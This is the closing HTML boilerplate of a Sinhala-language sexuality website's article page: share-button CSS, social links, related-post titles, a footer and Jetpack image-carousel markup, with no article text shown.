            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6183" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B7%80%E0%B7%92%E0%B7%80%E0%B7%8F%E0%B7%84%E0%B6%BA%E0%B7%99%E0%B6%B1%E0%B7%8A+%E0%B6%B4%E0%B7%92%E0%B6%A7+%E0%B7%83%E0%B7%9C%E0%B6%B3%E0%B7%94%E0%B6%BB%E0%B7%94+%E0%B6%B4%E0%B7%8A%E2%80%8D%E0%B6%BB%E0%B7%9A%E0%B6%B8%E0%B6%BA%E0%B6%9A%E0%B6%A7+%E0%B6%BB%E0%B7%84%E0%B7%83%E0%B7%8A+06%E0%B6%9A%E0%B7%8A&url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6183&via=Faculty+of+Sex" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://facultyofsex.com/archives/6183&amp;media=https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Marrage-Life.jpg&description=%E0%B7%80%E0%B7%92%E0%B7%80%E0%B7%8F%E0%B7%84%E0%B6%BA%E0%B7%99%E0%B6%B1%E0%B7%8A+%E0%B6%B4%E0%B7%92%E0%B6%A7+%E0%B7%83%E0%B7%9C%E0%B6%B3%E0%B7%94%E0%B6%BB%E0%B7%94+%E0%B6%B4%E0%B7%8A%E2%80%8D%E0%B6%BB%E0%B7%9A%E0%B6%B8%E0%B6%BA%E0%B6%9A%E0%B6%A7+%E0%B6%BB%E0%B7%84%E0%B7%83%E0%B7%8A+06%E0%B6%9A%E0%B7%8A" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B7%80%E0%B7%92%E0%B7%80%E0%B7%8F%E0%B7%84%E0%B6%BA%E0%B7%99%E0%B6%B1%E0%B7%8A+%E0%B6%B4%E0%B7%92%E0%B6%A7+%E0%B7%83%E0%B7%9C%E0%B6%B3%E0%B7%94%E0%B6%BB%E0%B7%94+%E0%B6%B4%E0%B7%8A%E2%80%8D%E0%B6%BB%E0%B7%9A%E0%B6%B8%E0%B6%BA%E0%B6%9A%E0%B6%A7+%E0%B6%BB%E0%B7%84%E0%B7%83%E0%B7%8A+06%E0%B6%9A%E0%B7%8A %0A%0A https://facultyofsex.com/archives/6183" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://facultyofsex.com/archives/author/ravi">admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://facultyofsex.com/archives/author/ravi"></span><meta itemprop="datePublished" content="2021-10-24T07:52:43+05:30"><meta itemprop="dateModified" content="2021-11-24T17:21:25+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://facultyofsex.com/archives/6183"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png"></span><meta itemprop="name" content="Faculty of Sex"></span><meta itemprop="headline " content="විවාහයෙන් පිට සොඳුරු ප්‍රේමයකට රහස් 06ක්"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Marrage-Life.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_3" ><script type="a600556eb92b8b078bd15c77-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":6183,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "318";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "64";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8689" rel=" bookmark" class="td-image-wrap " title="කවදා හරි එහෙම මැරෙන්න ඕනි." ><img class="entry-thumb" src="[data-uri]" alt="" title="කවදා හරි එහෙම මැරෙන්න ඕනි." data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2025/03/hq720-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8689" rel="bookmark" title="කවදා හරි එහෙම මැරෙන්න ඕනි.">කවදා හරි එහෙම මැරෙන්න ඕනි.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8654" rel=" bookmark" class="td-image-wrap " title="රාණි නම් වූ නාගරික ගැහැණිය" ><img class="entry-thumb" src="[data-uri]" alt="" title="රාණි නම් වූ නාගරික ගැහැණිය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2025/02/475765530_1354446449306090_6713857995589490219_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8654" rel="bookmark" title="රාණි නම් වූ නාගරික ගැහැණිය">රාණි නම් වූ නාගරික ගැහැණිය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8631" rel=" bookmark" class="td-image-wrap " title="Pervert’s guide to enjoy Leaks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pervert’s guide to enjoy Leaks" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2024/11/Faculty-of-sex-Leak-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8631" rel="bookmark" title="Pervert’s guide to enjoy Leaks">Pervert’s guide to enjoy Leaks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8588" rel=" bookmark" class="td-image-wrap " title="ගණිකා වෘත්තියේ උරුමය සහ කරුමය" ><img class="entry-thumb" src="[data-uri]" alt="" title="ගණිකා වෘත්තියේ උරුමය සහ කරුමය" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2024/08/Faculty-of-sex-Prostitute-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8588" rel="bookmark" title="ගණිකා වෘත්තියේ උරුමය සහ කරුමය">ගණිකා වෘත්තියේ උරුමය සහ කරුමය</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8568" rel=" bookmark" class="td-image-wrap " title="පාරාදීසයක තේරුමක් නැති චාරිකාවක්" ><img class="entry-thumb" src="[data-uri]" alt="" title="පාරාදීසයක තේරුමක් නැති චාරිකාවක්" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2024/07/Faculty-of-sex-Paradise-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8568" rel="bookmark" title="පාරාදීසයක තේරුමක් නැති චාරිකාවක්">පාරාදීසයක තේරුමක් නැති චාරිකාවක්</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://facultyofsex.com/"><img class="td-retina-data" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" alt="" title=""  width="190" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>A Sexual Freedom Movement with a mission is to create a society that consists of open minded, intellectual, loving individuals with mutual respect for each other's desires and preferences</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8689" rel=" bookmark" class="td-image-wrap " title="කවදා හරි එහෙම මැරෙන්න ඕනි." ><img class="entry-thumb" src="[data-uri]" alt="" title="කවදා හරි එහෙම මැරෙන්න ඕනි." data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2025/03/hq720-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8689" rel="bookmark" title="කවදා හරි එහෙම මැරෙන්න ඕනි.">කවදා හරි එහෙම මැරෙන්න ඕනි.</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 694157ad85c0f
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
